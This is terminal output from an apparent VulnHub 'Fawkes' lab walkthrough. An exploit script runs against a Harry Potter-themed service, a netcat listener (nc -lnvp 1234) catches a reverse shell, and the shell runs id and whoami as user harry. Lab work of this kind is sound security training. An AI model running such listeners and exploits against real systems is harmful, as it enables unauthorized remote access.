 ┌─[a7@Parrot]─[~/Desktop/vulnHub/Fawkes]
└──╼ $./exp.py
b"Welcome to Hogwart's magic portal\nTell your spell and ELDER WAND will perform the magic\n\nHere is lis
t of some common spells:\n1. Wingardium Leviosa\n2. Lumos\n3. Expelliarmus\n4. Alohomora\n5. Avada Kedavr
a \n"
┌─[a7@Parrot]─[~/Desktop/vulnHub/Fawkes]
└──╼ $
/bin/bash 105x28
┌─[a7@Parrot]─[~/Desktop/vulnHub/Fawkes]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 33034
id
uid=1000(harry) gid=1000(harry) groups=1000(harry)
whoami
harry